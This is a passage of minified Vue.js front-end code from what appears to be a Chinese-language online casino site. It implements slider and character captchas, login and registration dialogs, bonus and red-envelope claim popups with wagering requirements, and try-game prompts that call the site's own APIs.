this.isMoving=!1,this.moveObj.dom.style.left="0PX",this.moveObj.slider.style.left="0PX",void(this.status="failure");if(this.text="",this.status="moving",this.moveObj.x=t.clientX-this.moveObj.downCoordinate.x,this.moveObj.x>=this.distance||this.moveObj.x<=0)return!1;this.moveObj.dom.style.left=this.moveObj.x+"PX",this.moveObj.slider.style.left=this.moveObj.x+"PX",this.captcha={x:this.moveObj.x,y:this.sliderCaptchaData.y},window.focus()}},mouseup(){this.isMoving&&(!this.needPhone||this.verifyPhoneNum)?(this.$refs.sliderButton.removeEventListener("mousemove",this.mousemove),this.$refs.slideWrap.removeEventListener("mousemove",this.mousemove),window.removeEventListener("mouseup",this.mouseup),this.$emit("changeNeedPhoneTxt",!1),this.isMoving=!1,this.validateSlider()):this.isMoving=!1},async validateSlider(){const t={use:this.use,captchaId:this.sliderCaptchaData.captchaId,captcha:xt["Base64"].encode(JSON.stringify(this.captcha)),noDialog:!0},{head:e,body:i}=await this.$api.validateSlider(t);"0000"===e.errCode&&i.validateResult?(this.text="验证成功",this.status="success",this.$emit("callback",{captchaId:this.sliderCaptchaData.captchaId,captcha:i.ticket})):"GW_800105"===e.errCode||"GW_800103"===e.errCode?this.status="overtime":this.status="failure","overtime"!=this.status&&"failure"!=this.status||(setTimeout(()=>{this.status="init",this.$refs.sliderBlock.style.left=0,this.$refs.sliderButton.style.left=0},1e3),this.getSliderCaptcha())},reset(t){t&&(this.isRefresh=!0),this.$refs.sliderBlock&&(this.$refs.sliderBlock.style.left=0),this.$refs.sliderButton&&(this.$refs.sliderButton.style.left=0),this.status="init",this.text=this.textObj.init,this.sliderCaptchaData={},this.moveObj={x:0,downCoordinate:{x:0,y:0},dom:null},this.captcha={x:0,y:0},this.getSliderCaptcha()},imgLoad(){}}},Et=Pt,St=(i("d61c"),Object(E["a"])(Et,At,Lt,!1,null,"d530dd6a",null)),It=St.exports,Tt=function(){var t=this,e=t._self._c;return e("div",{staticClass:"charactor"},[e("div",{staticClass:"captcha"},[t.imageBase64?e("img",{staticClass:"captchaImage",attrs:{src:t.imageBase64,width:"100%",height:"100%"},on:{click:t.validateCaptch}}):t._e(),t._l(t.points,(function(i,n){return e("div",{key:n,staticClass:"position",style:{top:i.layerY-10+"px",left:i.layerX-10+"px"}},[t._v(" "+t._s(n+1)+" ")])})),"success"===t.status?e("div",{staticClass:"success"},[e("svg-icon",{staticClass:"correctIcon",attrs:{iconClass:"Correct"}}),e("p",{staticStyle:{color:"#31bc69"}},[t._v(" 只用了1.1s, 这速度简直完美 ")])],1):t._e(),"failure"===t.status?e("div",{staticClass:"failure"},[e("svg-icon",{staticClass:"falseIcon",attrs:{iconClass:"False"}}),e("p",{staticStyle:{color:"#F53F55"}},[t._v(" 验证失败, 请再次尝试 ")])],1):t._e()],2),e("div",{staticClass:"tip"},[t._v(" 请“依次”点击 "),t._l(t.specifyWord,(function(i,n){return e("span",{key:n},[t._v(" 【"+t._s(i)+"】 ")])}))],2)])},Dt=[],kt={name:"captcha",props:{use:{type:Number,default:2}},data(){return{points:[],specifyWord:[],captchaId:null,imageBase64:null,loading:!1,status:"init"}},computed:{},created(){this.getCaptcha()},methods:{reset(){this.points=[],this.specifyWord=[],this.captchaId=null,this.imageBase64=null,this.loading=!1},getCaptcha(){return this.loading=!0,this.$api.getTextCaptcha({isNeedLoading:!1}).then(({head:t,body:e})=>(this.loading=!1,"0000"===t.errCode?(this.captchaId=e.captchaId,this.imageBase64="data:image/jpeg;base64,"+e.image,this.specifyWord=e.specifyWord,this.points=[],!0):(this.getCaptcha(),Promise.reject(new Error(null)))))},positionPoint(t){this.points.push(t)},validateCaptch(t){if(this.points.length!==this.specifyWord.length&&(this.positionPoint(t),this.points.length===this.specifyWord.length)){let t={use:this.use,captchaId:this.captchaId,captcha:this.captchaCode(),isNeedLoading:!1};this.$api.validateTextCaptcha(t).then(({head:t,body:e})=>{e.validateResult?(this.status="success",this.ticket=e.ticket,this.$emit("callback",{captchaId:this.captchaId,captcha:this.ticket})):(this.status="failure",setTimeout(()=>{this.status="init"},1e3),this.getCaptcha())})}},captchaCode(){let t=this.points.map(t=>{let e=t.target.naturalWidth/t.target.clientWidth;e=Math.round(100*e)/100;let i=t.offsetX?t.offsetX*e:t.layerX*e,n=t.offsetY?t.offsetY*e:t.layerY*e;return{x:i,y:n}}),e=JSON.stringify(t);return e=xt["Base64"].encode(e),e}}},Bt=kt,Nt=(i("229e"),Object(E["a"])(Bt,Tt,Dt,!1,null,"8d863d4c",null)),Mt=Nt.exports,Ot={name:"UserBox",components:{Login:ht["a"],SideBar:bt,Regist:pt["a"],ResetPassword:ft["a"],SliderCaptcha:It,Character:Mt},data(){return{insideDialog:!1,activeName:this.authDialogType||"login",width:"776px",isShowCapcha:!1,capchaType:-1,catchaUseFor:"",use:1}},computed:{...Object(C["e"])(["authDialogType","showAuthDialog"]),isProxyPage(){return"marketProxyPage"===this.$route.name}},watch:{authDialogType(t,e){t&&t!==e&&(this.activeName=t,this.width="forgot"===t?"625px":"780px")},showAuthDialog(t,e){t&&(localStorage.removeItem("isCompetition"),localStorage.removeItem("competitionToken"),localStorage.removeItem("curLanguage"))}},created(){this.$eventBus.$on("generateCapcha",this.generateCapcha)},mounted(){this.activeName=this.authDialogType},methods:{...Object(C["d"])(["SET_DIALOG","SET_DIALOG_TYPE","SET_IS_SHOW_CODE_CHOOSE","SET_SHOW_RETAIN","SET_CAPTCHA_OBJ","TO_REGIST"]),onValidateSuccess(t){setTimeout(()=>{this.SET_CAPTCHA_OBJ({...t,useFor:this.catchaUseFor}),this.isShowCapcha=!1,this.isProxyPage&&this.SET_DIALOG(!1)},1e3)},onCloseCaptcha(){this.isShowCapcha=!1,this.isProxyPage&&this.SET_DIALOG(!1)},generateCapcha(t){this.capchaType=t.type,this.isShowCapcha=!0,this.catchaUseFor=t.useFor,this.use=t.use||1,this.isProxyPage&&this.TO_REGIST()},handleClick(){this.SET_DIALOG(!0),this.SET_DIALOG_TYPE(this.activeName)},closeHandle(){"regist"===this.authDialogType&&this.SET_SHOW_RETAIN(!0),this.SET_DIALOG(!1);let t=Object(q["j"])("isSupportVisitors");"/backPage"!==this.$route.path?("/game/load"!==this.$route.path&&"/game/loadInline"!==this.$route.path||t||this.$router.push("/"),this.$eventBus.$emit("hideCountrySelector")):this.$router.push("/")},onClick(){if(this.$route.meta.isProxyPage&&!this.showAuthDialog)return this.SET_DIALOG(!1),void this.SET_DIALOG_TYPE("login");this.SET_IS_SHOW_CODE_CHOOSE(!1)}}},Ft=Ot,Rt=(i("2e39"),i("c36c"),Object(E["a"])(Ft,dt,ut,!1,null,"c8334d06",null)),jt=Rt.exports,_t=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"retain_wrapper",attrs:{width:"649px",visible:t.showFlag,"show-close":!1,"close-on-click-modal":!1},on:{"update:visible":function(e){t.showFlag=e}}},[e("div",{directives:[{name:"bg",rawName:"v-bg",value:{"--bg_retain_content":i("4d0a")},expression:"{ '--bg_retain_content': require('@/assets/imgs/popUp/retain/main-bg.png') }"}],staticClass:"retain_content"},[e("p",{staticClass:"top_tips"},[t._v("确定要离开吗？")]),e("p",{staticClass:"desc"},[t._v("独家优惠、百万豪礼不可错过")]),e("div",{staticClass:"promo_box"},[t._l(t.dataList,(function(i,n){return e("ImageCdn",{key:n,staticClass:"promo_item",attrs:{src:t.$webpHandle(i.maxImage.path),alt:""},on:{click:function(e){return t.onClickItem(i)}}})})),t.dataList.length?t._e():e("Nodata")],2),e("div",{staticClass:"btn_box"},[e("ImageCdn",{staticClass:"left btn_img",attrs:{src:i("0435"),alt:""},on:{click:t.handleClose}}),e("ImageCdn",{staticClass:"right btn_img",attrs:{src:i("76d3"),alt:""},on:{click:t.goRegister}})],1)])])},Ht=[],Gt=i("37f9"),Ut={components:{Nodata:Gt["a"],ImageCdn:N["a"]},data(){return{dataList:[]}},computed:{...Object(C["e"])(["showRetain","isLogin"]),showFlag(){return this.showRetain&&!this.isLogin}},mounted(){this.queryBanner()},methods:{...Object(C["d"])(["SET_SHOW_RETAIN","SET_DIALOG","SET_DIALOG_TYPE","SET_REGISTER_CHANNEL"]),handleClose(){this.SET_SHOW_RETAIN(!1),this.SET_REGISTER_CHANNEL("")},goRegister(){this.SET_SHOW_RETAIN(!1),this.SET_DIALOG(!0),this.SET_DIALOG_TYPE("regist")},queryBanner(){this.$api.getWmsFormData("wms-form-quitRegist").then(({status:t,data:e})=>{200===t&&e&&(this.dataList=e.slice(0,3))})},onClickItem(t){this.SET_SHOW_RETAIN(!1),this.goToPath(t.defaultAction)}}},Vt=Ut,zt=(i("3ea7"),Object(E["a"])(Vt,_t,Ht,!1,null,"647df341",null)),Wt=zt.exports,Yt=function(){var t,e,n,s,a=this,o=a._self._c;return o("div",[a.isShow?o("div",{staticClass:"wrapper"},[o("div",{staticClass:"UI-mask"}),[a.received?["redBag"===a.promoInfo.type?o("div",{staticClass:"content redbag"},[o("div",{staticClass:"txt"},[a._v("获得AG亚游J9的免费红包")]),o("div",{staticClass:"button_box"},[o("div",{staticClass:"button_list"},[o("div",{staticClass:"succuss"},[o("div",{staticClass:"go_game",on:{click:function(t){return a.handlerPromo("")}}})])])]),o("div",{staticClass:"close",on:{click:function(t){return t.target!==t.currentTarget?null:a.closeHandle.apply(null,arguments)}}})]):o("div",{staticClass:"content"},[o("img",{staticClass:"coinRight coinAnimation",attrs:{src:i("2ed8"),alt:""}}),o("img",{staticClass:"coin coinAnimationUp",attrs:{src:i("aa10"),alt:""}}),o("p",{staticClass:"desc"},[a._v(" 获得"+a._s("activity"===a.promoInfo.type?a.title:(null===(t=a.promoInfo)||void 0===t?void 0:t.prizeName)||(null===(e=a.promoInfo)||void 0===e?void 0:e.promotionName))+" ")]),"activity"===a.promoInfo.type?o("p",{staticClass:"desc mt10 bold700 descMoney"},[a._v(" "+a._s(a._f("numberComma2")(a.promoInfo.prizeAmount))+" "),o("span",{staticClass:"currency"},[a._v(" "+a._s("N69AxS6Q08"===a.promoInfo.activityCode?"USDT":"CNY"===a.promoInfo.currency?"CN":a.promoInfo.currency)+" ")])]):o("p",{staticClass:"desc mt10 bold700 descMoney"},[a._v(" "+a._s(a._f("numberComma2")(a.promoInfo.amount))+" "),o("span",{staticClass:"currency"},[a._v(" "+a._s("N69AxS6Q08"===a.promoInfo.activityCode?"USDT":"CNY"===a.promoInfo.currency?"CN":a.promoInfo.currency)+" ")])]),0!==parseInt(a.promoInfo.betMultiple)?o("div",{staticClass:"flow"},[a._v(" 完成"+a._s(a._f("numberComma2")(a.amountMultiple("activity"===a.promoInfo.type?a.promoInfo.prizeAmount:a.promoInfo.amount,a.promoInfo.betMultiple)))+" "+a._s("N69AxS6Q08"===a.promoInfo.activityCode?"USDT":"CNY"===a.promoInfo.currency?"CN":a.promoInfo.currency)+"流水即可提现 ")]):o("div",{staticClass:"flow"},[a._v(" *无需流水即可提现 ")]),null!==(n=a.promoInfo)&&void 0!==n&&n.displayRemark?o("div",{staticClass:"remark"},[a._v(" "+a._s(a.promoInfo.displayRemark)+" ")]):a._e(),o("div",{staticClass:"cs"},[a._v(" 如有疑问请 "),o("span",{on:{click:function(t){return a.$openService()}}},[a._v("联系客服")])]),o("div",{staticClass:"getPromo",class:{noFlow:"vrqfTeBUgd"===a.promoInfo.activityCode}},[o("div",{staticClass:"img",on:{click:function(t){return t.stopPropagation(),a.handlerPromo("")}}})]),"TJHYLJ"===a.getParams.promotionType||"CS"===a.firstPage.href?o("p",{staticClass:"firt_text",on:{click:function(t){return a.$openService()}}},[a._v(" 如有疑问请 "),o("span",{staticClass:"contact"},[a._v("联系客服")]),a._v(" , 谢谢合作 ")]):o("p",{staticClass:"firt_text page_desc",on:{click:a.handleFirst}},[a._v(" "+a._s(a.firstPage.text||"")+" ")]),o("div",{staticClass:"close",on:{click:function(t){return t.target!==t.currentTarget?null:a.closeHandle.apply(null,arguments)}}})])]:a.received||"GasLe9DBjY"!=a.promoInfo.activityCode?o("div",["redBag"!==a.promoInfo.type?o("div",{staticClass:"content received"},[o("div",{staticClass:"received-top"},[o("p",{staticClass:"top-desc"},[a._v("恭喜您领取成功")]),o("p",{staticClass:"content_desc"},[a._v(" 礼金"+a._s("activity"===a.promoInfo.type?("N69AxS6Q08"===a.promoInfo.activityCode||a.promoInfo.activityCode,a.promoInfo.prizeAmount):a.promoInfo.amount)+a._s("N69AxS6Q08"===a.promoInfo.activityCode?"USDT":a.promoInfo.currency)+" 已存入您的"+a._s("N69AxS6Q08"===a.promoInfo.activityCode?"USDT":a.promoInfo.currency)+"钱包 ")])]),o("div",{staticClass:"button_list"},[o("div",{staticClass:"iknow",on:{click:a.closeResultHandle}},[a._v(" 我知道了 ")]),o("div",{staticClass:"go_game",on:{click:a.goHomePage}},[a._v(" 前往游戏 ")])]),o("img",{staticClass:"new_close",attrs:{src:i("d8c6"),alt:""},on:{click:a.closeResultHandle}})]):o("div",{staticClass:"content redbagReceived"},[o("img",{staticClass:"coinRight coinAnimation",attrs:{src:i("2ed8"),alt:""}}),o("p",{staticClass:"title1"},[a._v("获得AG亚游J9的免费红包")]),o("div",{staticClass:"amount"},[a._v(" "+a._s(a._f("numberComma2")(a.promoInfo.amount))+" "),o("span",[a._v(a._s("CNY"===a.promoInfo.currency?"CN":a.promoInfo.currency))])]),0!==parseInt(a.promoInfo.betMultiple)?o("div",{staticClass:"txt2"},[a._v(" 完成"+a._s(a._f("numberComma2")(a.amountMultiple(a.promoInfo.amount,a.promoInfo.betMultiple)))+" "+a._s("CNY"===a.promoInfo.currency?"CN":a.promoInfo.currency)+"流水即可提现 ")]):o("div",{staticClass:"txt2"},[a._v(" *无需流水即可提现 ")]),null!==(s=a.promoInfo)&&void 0!==s&&s.displayRemark?o("div",{staticClass:"remark"},[a._v(" "+a._s(a.promoInfo.displayRemark)+" ")]):a._e(),o("div",{staticClass:"cs"},[a._v(" 如有疑问请 "),o("span",{on:{click:function(t){return a.$openService()}}},[a._v("联系客服")])]),o("div",{staticClass:"button_list"},[o("div",{staticClass:"iknow",on:{click:a.closeResultHandle}}),o("div",{staticClass:"go_game",on:{click:a.goHomePage}})]),o("div",{staticClass:"close",on:{click:function(t){return t.target!==t.currentTarget?null:a.closeHandle.apply(null,arguments)}}})])]):void 0]],2):a._e(),o("WelfareCode",{ref:"WelfareCode",on:{closeHandle:a.closeHandle}}),o("TJHYLJdialog",{ref:"TJHYLJdialogRef",attrs:{promoInfo:a.promoInfo,getParams:a.getParams},on:{getActivityPromo:a.getActivityPromo,handlerPromo:a.handlerPromo,closeHandle:a.closeHandle}}),o("MobileVerify",{ref:"mobileVerify"})],1)},Qt=[],Jt=function(){var t=this,e=t._self._c;return t.dataObj?e("el-dialog",{staticClass:"welfarePopup",attrs:{width:"311px",visible:t.show,"show-close":!1},on:{"update:visible":function(e){t.show=e}}},[e("div",{staticClass:"welfare-code"},[e("div",{staticClass:"welfare-desc"},[e("div",{staticClass:"desc-title"},[t._v(" 提示 ")]),e("img",{staticClass:"close",attrs:{src:i("33f1"),alt:""},on:{click:function(e){t.show=!1}}}),1===t.type?[t._v(" 因《福利码优惠》未还款，暂无法申请新优惠 ")]:2===t.type?[t._v(" 恭喜您成功领取优惠"),e("span",{staticClass:"money"},[t._v(t._s(t.dataObj.amount)+t._s("JJYH"==t.dataObj.type?"CN":t.dataObj.currency))]),t._v("，金额已添加至于您的"+t._s("JJYH"==t.dataObj.type?"USDT":t.currency)+"钱包 ")]:t._e(),3===t.type?[t._v(" 暂无法申请新优惠 ")]:t._e(),4===t.type?[t._v(" 无法领取优惠，请联系客服 ")]:t._e(),5===t.type?[t._v(" 领取失败，请联系客服（错误：0107） ")]:t._e()],2),e("div",{staticClass:"button_box"},[1===t.type||3===t.type||4===t.type?e("div",[e("el-button",{staticClass:"btn-left",on:{click:t.service}},[t._v(" 联系客服 ")]),e("el-button",{staticClass:"btn-right",on:{click:t.iknow}},[t._v(" 我知道了 ")])],1):e("div",[e("el-button",{staticClass:"btn-left",on:{click:t.iknow}},[t._v(" 我知道了 ")]),e("el-button",{staticClass:"btn-right",on:{click:t.goCasino}},[t._v(" 前往游戏 ")])],1)])])]):t._e()},Zt=[],qt={name:"WelfareCode",data(){return{show:!1,type:null,dataObj:null,loading:!1,welfareName:""}},computed:{currency(){const t=this.dataObj.currency;return t.includes("-")?t.split("-")[0]:t}},methods:{onShow(t){this.dataObj=t,this.show=!0,this.type=t.type},iknow(){this.show=!1,this.$emit("closeHandle")},close(){this.show=!1},service(){this.show=!1,this.$openService()},getRecord(){this.show=!1,this.$router.push({path:"/record",query:{type:4}})},goCasino(){this.show=!1,this.$router.push("/index"),this.$emit("closeHandle")}}},Kt=qt,Xt=(i("3cc3"),Object(E["a"])(Kt,Jt,Zt,!1,null,"5e0d801f",null)),$t=Xt.exports,te=i("fe11"),ee=i("9dcd"),ie=i.n(ee),ne={name:"PreViewPromo",components:{WelfareCode:$t,TJHYLJdialog:()=>i.e("chunk-d1ee4a6a").then(i.bind(null,"e180")),MobileVerify:te["a"]},data(){return{isShow:!1,isWelfareCode:!1,received:!0,promoInfo:{},getParams:{},firstPage:{},secondPage:{},receiveFlag:0,currencyList:[],popupDataList:[],activeFlag:0,title:""}},computed:{...Object(C["c"])(["isLogin","loginUiCurrency"]),...Object(C["e"])(["userInfo"])},watch:{isLogin:{handler(t){t?(this._queryPromo(),localStorage.setItem("showPreviewPromoFlag",!0)):(localStorage.setItem("showPreviewPromoFlag",!0),this.hidden())},immediate:!1},$route(t,e){window.inApp||"/registerSuccess"!==e.path&&"/tgredirect"!==e.path||this.isLogin&&(this.popupDataList=[],this._queryPromo(),localStorage.setItem("showPreviewPromoFlag",!0))}},created(){},methods:{...Object(C["b"])(["getFpPro"]),show(){this.isShow=!0,document.body.parentNode.style.overflow="hidden"},hidden(){this.isShow=!1,this.received=!0,document.body.parentNode.style.overflow="auto"},handleFirst(){this.firstPage.href&&this.goToPath(this.firstPage.href)},goHomePage(){this.closeHandle(),this.$router.push("/")},closeResultHandle(){this.closeHandle()},_queryPromo(){"/registerSuccess"!==this.$route.path&&"/tgredirect"!==this.$route.path&&this.$api.popUpCheck({loginName:this.userInfo.loginName}).then(({head:t,body:e})=>{"0000"===t.errCode&&(e.activity&&0!==Object.keys(e.activity).length&&Object.entries(e.activity).forEach((t,e)=>{t[1].length&&t[1].forEach(e=>{let i={...e,type:"activity",activityCode:t[0]};this.popupDataList.push(i)})}),e.prePromo.length&&e.prePromo.forEach(t=>{let e={...t,type:"prePromo"};this.popupDataList.push(e)}),e.redBag.length&&e.redBag.forEach(t=>{let e={...t,type:"redBag"};this.popupDataList.push(e)}),this.popupDataList.length&&this.showAccordingPopup())})},showAccordingPopup(){var t;this.promoInfo=this.popupDataList[this.activeFlag],this.getParams=this.popupDataList[this.activeFlag],this.title=null===(t=this.promoInfo)||void 0===t?void 0:t.prizeName,"true"==localStorage.getItem("showPreviewPromoFlag")&&this.show()},closeHandle(){this.activeFlag+1<this.popupDataList.length?(this.activeFlag++,this.hidden(),setTimeout(()=>{this.showAccordingPopup()},100)):(this.hidden(),localStorage.setItem("showPreviewPromoFlag",!1))},async getWallet(t){let e={promotionType:t.promotionType},i=[];return await getWallet(e).then(t=>{t.data&&t.data.map(t=>{let e={};e.currency=t,e.text=t.replace("-DT",""),i.push(e)})}),i},async handlerPromo(t){this.checkFlm(t)},async handleTickets(){this.$api.getPromo({prizeIds:[this.promoInfo.id],applyType:"fetchPrize",type:"ticket",activityCode:"GasLe9DBjY"}).then(({head:t})=>{"0000"===t.errCode?(this.received=!1,this.closeHandle()):this.$toast(t.errMsg)})},getActivityPromo(t){if(!t.currency){if("N69AxS6Q08"===this.promoInfo.activityCode&&!this.userInfo.mobileNoBind)return void this.$refs.mobileVerify.onShow({use:3},t=>{});if("vnj38bmT3J"===this.promoInfo.activityCode||"vrqfTeBUgd"===this.promoInfo.activityCode||"SeSbgSFYAX"===this.promoInfo.activityCode)return void this.$refs.TJHYLJdialogRef.onShow(this.promoInfo)}const e=Object.assign(this.getParams,{prizeIds:this.getParams.id?[String(this.getParams.id)]:[String(this.getParams.prizeId)],currency:null===t||void 0===t?void 0:t.currency,fingerPrintId:t.fingerPrintId});this.$api.getPromo(e).then(({head:e,body:i})=>{"0000"===e.errCode?("activity"===this.promoInfo.type&&(this.promoInfo.prizeAmount=i.amount,this.promoInfo.currency=i.currency),this.received=!1,t&&this.$refs.TJHYLJdialogRef.simpleClose()):this.$toast(e.errMsg)}).catch(t=>{this.$refs.TJHYLJdialogRef.simpleClose()})},getPrePromo(t){const e={requestId:this.getParams.requestId,promotionType:this.getParams.promotionType,fingerPrintId:t.fingerPrintId};this.$api.approvePrePromotion(e).then(({head:t})=>"0000"===t.errCode?"DKBCD"===this.promoInfo.promotionType?(this.promoInfo.type=2,void this.$refs.WelfareCode.onShow(this.promoInfo)):(this.received=!1,void(this.showResult=!0)):"WS_300309"===t.errCode||"GW_800837"===t.errCode?(this.promoInfo.type=4,void this.$refs.WelfareCode.onShow(this.promoInfo)):"GWX_609305"===t.errCode?(this.promoInfo.type=1,void this.$refs.WelfareCode.onShow(this.promoInfo)):"GWX_609307"===t.errCode||"GWX_609307"===t.errCode?(this.promoInfo.type=3,void this.$refs.WelfareCode.onShow(this.promoInfo)):void this.$toast(t.errMsg)).catch(t=>{})},async checkFlm(t){let e=localStorage.getItem("fpp_"+this.userInfo.loginName);if(e||(e=await this.getFpPro({loginType:"0",createType:"0"})),"1"==this.promoInfo.checkDeviceId){if(!e)return this.promoInfo.type=5,void this.$refs.WelfareCode.onShow(this.promoInfo);if(!e)return this.promoInfo.type=5,void this.$refs.WelfareCode.onShow(this.promoInfo)}this.$api.checkFlm({currency:null===t||void 0===t?void 0:t.currency}).then(()=>{"activity"===this.promoInfo.type?this.getActivityPromo({...t,fingerPrintId:e}):this.getPrePromo({...t,fingerPrintId:e})})},recommendget(){const t=this.$Loading();t.close(),this.isShow=!1},welfareLink(){this.isShow=!1,this.$router.push(this.promoInfo.remarks.split("|")[3])},needBets(t){return 0==t?"0.00":t||"--"},titleHanlde(t){switch(t){case"CLLJ":t="蝉联礼金";break;case"JJYH":t="晋级优惠";break;case"JJLJ":t="晋级礼金";break;case"MRSC":t="日日首存";break;case"SREG":t="注册礼金";break;case"SDEP":t="100%存送礼金";break;case"P02Lottery01":t="100%百万奖金大放送";break;case"88LJ":t="88礼金";break;case"ZNLJ":t="周年礼金";break;case"HBLJ":t="红包礼金";break;case"EGAMEHB":t="电游红包";break;case"BREAKTHROUGH":t="过关斩将";break;case"TJHYLJ":t="推荐好友礼金";break;case"OTHER":t="其他优惠";break;case"REG18":t="注册礼金";break;case"RED_ENVELOPES":t="红包优惠";break;case"REDENVELOPES":t="红包优惠";break;case"TANABLATA":case"TANABLATAEND":t="七夕活动";break;case"MIDAUTUMN":t="九游会金秋博饼";break;case"MIDAUTUMNEND":t="九游会金秋博饼-终极奖";break;case"REG_GIFT_18":t="18元电游体验金";break;case"MEMBERDAY8":t="九游会会员日-AG红包";break;case"MEMBERDAY18":t="九游会会员日-充币红包";break;case"MEMBERDAY28AGIN":t="九游会会员日-8财红包（PA国际厅）";break;case"MEMBERDAY28AGQ":t="九游会会员日-8财红包（旗舰厅）";break;case"FIRSTDEPOSIT":t="新人首存电游红包";break;case"SINGLESDAY":t="双11首存";break;case"ZXFL":t="在线支付返利";break;case"DXLJ":t="电消礼金";break;case"BETTERLUCK":t="开运红包";break;case"VVW3Pz8H9c":t="会员日";break;case"t6V5pZerfU":t="佳节礼品";break;case"vnj38bmT3J":t="推荐好友";break;case"vrqfTeBUgd":t="晋级";break;case"N69AxS6Q08":t="极速注册";break;case"fAalnEektP":t="积分分红";break;case"DEkFQmXHvU":t="返利日";break;case"AgCDyLc2GL":t="首存优惠";break;case"SeSbgSFYAX":t="特邀新人见面礼";break;default:t="优惠礼金";break}return t},handleContent(t){if(!t)return;let e=t.split("|"),i={title:e.length>1?e[1]:"",text:e.length>2?e[2]:"",href:e.length>3?e[3]:"",sec_content:e.length>4?e[4]:"",sec_btn_text:e.length>5?e[5]:"",sec_platform:e.length>6?e[6]:"",sec_href:e.length>7?e[7]:""},n=i.title,s=i.text,a=i.href;"TJHYLJ"===this.getParams.promotionType&&(n="您的推荐好友奖金已发放，请及时领取",s="如有疑问请联系客服, 谢谢合作!",a="cs"),this.firstPage.title=n,this.firstPage.text=s,this.firstPage.href=a,this.secondPage.content=i.sec_content,this.secondPage.btn=i.sec_btn_text,this.secondPage.paltform=i.sec_platform,this.secondPage.href=i.sec_href},onHandleSpecial(t){2002010005!==t.code?2002010006!==t.code?2002010007===t.code&&this.$confirm("您需要成功绑定虚拟币钱包即可领取该优惠礼金",{cancelButtonText:"关闭",confirmButtonText:"前往绑定",showClose:!1,dangerouslyUseHTMLString:!0,customClass:"frostedGlassStyle"}).then(t=>{"confirm"===t&&this.$router.push("/myWallet")}):this.$confirm("您需要成功绑定银行卡钱包即可领取该优惠礼金",{cancelButtonText:"关闭",confirmButtonText:"前往绑定",showClose:!1,dangerouslyUseHTMLString:!0,customClass:"frostedGlassStyle"}).then(t=>{"confirm"===t&&this.$router.push("/myWallet")}):this.$confirm("您需要成功绑定手机号码即可领取该优惠礼金",{cancelButtonText:"关闭",confirmButtonText:"立即绑定",showClose:!1,dangerouslyUseHTMLString:!0,customClass:"frostedGlassStyle"}).then(t=>{"confirm"===t&&this.$router.push("/safe?type=account")})},amountMultiple(t,e){if(!t||!e)return"0.00";const i=ie()(t).times(e);return i}}},se=ne,ae=(i("79ef"),Object(E["a"])(se,Yt,Qt,!1,null,"53d10dfc",null)),oe=ae.exports,re=i("fdae"),ce=function(){var t=this,e=t._self._c;return e("div",{staticClass:"try_game_wrap"},[e("el-dialog",{staticClass:"try_game_dialog",attrs:{visible:t.showTryGameDialog,width:t.width,title:t.title,"before-close":t.closeHandle,"close-on-click-modal":!1,center:""},on:{"update:visible":function(e){t.showTryGameDialog=e}}},[t.isSupport?e("div",{staticClass:"content"},[e("span",[t._v("请点击登录/试玩立即体验游戏，")]),e("span",[t._v("尽享游戏热血与激情")])]):e("div",{staticClass:"content"},[e("span",[t._v("请前往登录/注册真钱账号，")]),e("span",[t._v("祝您投注赢得大满贯")])]),e("span",{staticClass:"dialog-footer",attrs:{slot:"footer"},slot:"footer"},[e("div",{staticClass:"login",on:{click:t.gotoLogin}},[t._v("立即登录")]),t.isSupport?e("div",{staticClass:"register",on:{click:t.handleTryGame}},[t._v("立即试玩")]):e("div",{staticClass:"register",on:{click:t.goToRegister}},[t._v("立即注册")])])])],1)},le=[],de={name:"tryGame",data(){return{width:"330px",timer5:null,timer30:null}},computed:{...Object(C["e"])(["authDialogType","showTryGameDialog","isSupport","gameInfo","showTryGamePop","isLogin"]),title(){return this.isSupport?"此游戏支持试玩":"此游戏不支持试玩"}},watch:{isLogin(t){1==t&&this.clearTimer()}},methods:{...Object(C["d"])(["SET_TRY_GAME_SHOW","TO_LOGIN","TO_REGIST","SET_SHOW_TRY_GAME_POP"]),closeHandle(){this.SET_TRY_GAME_SHOW(!1)},clearTimer(){this.timer5&&window.clearTimeout(this.timer5),this.timer30&&window.clearTimeout(this.timer30),this.timer5=null,this.timer30=null},handleTryGame(){this.$playGame({...this.gameInfo,isTryGame:!0},!0),this.closeHandle();const t="h86IsShowTryGame",e=(localStorage.getItem(t),(new Date).getDay());this.clearTimer(),localStorage.setItem(t,null),this.timer5=setTimeout(()=>{this.SET_SHOW_TRY_GAME_POP(!0),localStorage.setItem(t,e)},3e5),this.timer30=setTimeout(()=>{this.SET_SHOW_TRY_GAME_POP(!0)},21e5)},gotoLogin(){this.TO_LOGIN(),this.closeHandle()},goToRegister(){this.TO_REGIST("试玩"),this.closeHandle()}}},ue=de,he=(i("429c"),Object(E["a"])(ue,ce,le,!1,null,"6e99a22f",null)),pe=he.exports,fe=function(){var t=this,e=t._self._c;return e("div",{staticClass:"try_game_wrap"},[e("el-dialog",{staticClass:"try_game_dialog",attrs:{visible:t.showTryGamePop,width:t.width,title:t.title,"close-on-click-modal":!1,center:""},on:{"update:visible":function(e){t.showTryGamePop=e},close:t.closeHandle}},[e("div",{staticClass:"content"},[e("span",[t._v("立即注册享受更多会员福利")]),e("div",{staticClass:"imgs"},[t.list.length?e("el-carousel",{attrs:{trigger:"click",height:"146px",autoplay:"",arrow:t.list.length>1?"hover":"never"}},t._l(t.list,(function(i,n){return e("el-carousel-item",{key:n},[e("div",{staticClass:"img_box"},[e("div",{staticClass:"video",on:{click:function(e){return t.handleGotoPath(i)}}},[e("el-image",{staticClass:"banner_img",attrs:{src:t.$webpHandle(i.maxImage.path)}},[e("div",{staticClass:"image-slot",attrs:{slot:"error"},slot:"error"}),e("div",{staticClass:"image-slot",attrs:{slot:"placeholder"},slot:"placeholder"})])],1)])])})),1):t._e()],1)]),e("span",{staticClass:"dialog-footer",attrs:{slot:"footer"},slot:"footer"},[e("div",{staticClass:"register",on:{click:t.goToRegister}},[t._v("立即注册")])])])],1)},ge=[],me={name:"tryGamePOP",data(){return{width:"345px",title:"温馨提示",list:[]}},computed:{...Object(C["e"])(["showTryGamePop"])},mounted(){this.getList()},methods:{...Object(C["d"])(["SET_SHOW_TRY_GAME_POP","TO_REGIST"]),closeHandle(){this.SET_SHOW_TRY_GAME_POP(!1)},goToRegister(){this.TO_REGIST("试玩"),this.closeHandle()},handleGotoPath(t){this.SET_SHOW_TRY_GAME_POP(!1),this.goToPath(t.url,t.targetType)},getList(){this.$api.getWmsFormData("wms-form-tryGamePopup").then(({status:t,data:e})=>{200===t&&Array.isArray(e)&&(this.list=e)})}}},ve=me,Ce=(i("9afc4"),Object(E["a"])(ve,fe,ge,!